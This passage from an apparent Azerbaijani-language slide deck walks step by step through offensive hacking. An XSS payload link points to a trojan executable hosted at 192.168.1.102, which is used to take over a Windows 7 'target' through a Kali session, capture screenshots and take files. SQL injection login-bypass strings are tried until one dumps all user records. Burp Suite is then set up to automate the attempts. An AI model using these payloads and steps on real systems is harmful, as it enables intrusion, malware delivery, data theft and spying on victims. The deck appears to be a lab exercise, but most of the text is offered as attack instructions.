
Trojanın hazır olduğu linki açığın olduğu shifəyə yerləşdirmək üçün XSS Payload kodu axtarırıq
Googledə XSS Payload yazdıqda ilk çıxan github shifəsinə giririk ordaki payloadlardan işimizə yarayacaq hər hansı bir payloadı seçirik
<math><a xlink:href=‘’//jsfiddle.net/t846/’’>click
Seçilən payloadı kopyalıyırq

Slide 17

<math><a xlink:href=‘’//jsfiddle.net/t846/’’>click
Tapdığımız payloaddaki linki apache servərdə paylaşdığımız trojanın linki ilə deyişirik
<math><a xlink:href=‘’//192.168.1.102/payload.exe’’>burabas
shifə hazır olduqdan trojanı yükləyəcəyimiz başqa kompüterlə həmən shifəyə giririk

Slide 18


Hədəf burabas bağlantısına basdığı anda trojanın yüklənməsi haqqında soruçur qəbul etdikdə trojan hədəfə yüklənir

Slide 19

Yüklənən trojan hədəfdə açıldığı anda KaliLinuxa bağlantı gedir.

Slide 20

KaliLinux terminalda sessions –l əmrini yazırıq və aktiv olan bağlantıları görürük
Session –i 1 əmrini yazaraq hədəfə bağlanırıq və Windows 7 ni yəni hədəfi ələ keçirmiş oluruq və istədiyimiz əmrləri yazaraq hədəfdən şəkil,video və.s başqa faylları ala bilərik Yada kamerasını aça və.s istəyimizə uyğun əməliyatlar edə bilərik

Slide 21

Nümunə olaraq terminalda screenshot əmri ilə hədəfin ekran şəklini çekdim və həmən şəkili öz sistemimə KaliLinuxda açdım

Slide 22
SQL Təhlükəsizlik Açığı nədir? ﻿Sql açığı ilə mysqldəki məlumatları çəkmək,silmək editləmək və s. əməliyyatlar həyata keçirtmək olar. Sql açıqlarının yaranmasının səbəbləri mysqlə daxil olan və ya mysqldən çıxan məlumatların yoxlanmadan süzgəcdən keçirilmədən əmrləri həyata keçirildiyi üçün baş verir
✅

Slide 23
SQL açığı ilə Web Saytdan Hesab toplama 1)Programsız 2)Programla

Slide 24

Hər hansı bir program olmadan SQL açığının isdismarı üçün payloadlar tapırıq Bunun üçün googledə SQL PAYLOAD yazıb github shifəsindəki kodları istifadə edə bilərik

Slide 25

Tapdığımız kodlardan hər biri uğurlu nəticə verməyə bilər bunun görə kodları tək-tək yoxluyacayıq
1) admin’’or 1=1 or ‘’ ’’=‘’ 2) admin’’ ) or (‘’1’’=‘’1’’- - 3) ’ ‘ Or ‘ = ‘Or ‘ ’ və .s ...

Slide 26


Açığın olduğu shifəyə giririk
Hədəf shifədə istifadəçinin Sıra nömrəsi, ad və yaş məlumatını görürük
Kodlarımızı ‘’=‘’ işarəsinnən sonrakı bölmyə yazacayıq

Slide 27



1) admin’’or 1=1 or ‘’ ’’=‘’ İlk kodumuzu yazırıq və heç bir nəticənin çıxmadığını görürük 2) admin’’ ) or (‘’1’’=‘’1’’- - İkinci kodu yazırıq yənə heç bir nəticə vermir 3) ’ ‘ Or ‘ = ‘Or ‘ ’ Üçüncü kodu yazdıqda Web shifədə qeydiyyatda olan bütün məlumatlar qarşımıza çıxır yəni nəticə uğurlu olur

Slide 28

Kodları əl ilə tək-tək girmək çətin olduğu üçün əlavə program vasitəsi ilə işimizi rahatlaşdıra bilərik buna üçün KaliLinux da qurulu olaraq gələn BurpSuite programından istifadə edə bilərik.İstifadə etmək üçün BurpSuitlə Brauzer arasında bağlantı qurmaq lazımdır. İstifadə etdiyimiz Brauzerin bəzi parametrlərini deyişirik.
1) Brauzerdə şəkildə göstərilən Preferences bölməsinə giririk

Slide 29


2) Network Setting bölməsini tapırıq və şəkildəki göstərilən Settings düyməsinə basırıq
3)Connection Settings pəncərəsi açılır Manuel Proxy configurationu seçirik HTTP Proxy və Portu yazıb OK düyməsini basırıq

Slide 30

Brauzerdə etdiyimiz Proxy parametrlərini BurpSuitedə təkrarlayırıq Proxy bölməsindən Optionsu seçirik aşağıdakı Add düyməsinə basırıq və Brauzerdə yazdığımız İP və Portu BurbSitedə yazırıq OK düyməsinə basırıq

Slide 31


shifəni yeniləyirik və bağlantı BurpSuitə gedir açılan shifəyə mausun sağ düyməsi ilə basırıq açılan menyuda Send to İntruder düyməsinə basırıq

Slide 32

İnternetdən tapdığımız kodların hamısını seçib kopyalayırıq

Slide 33
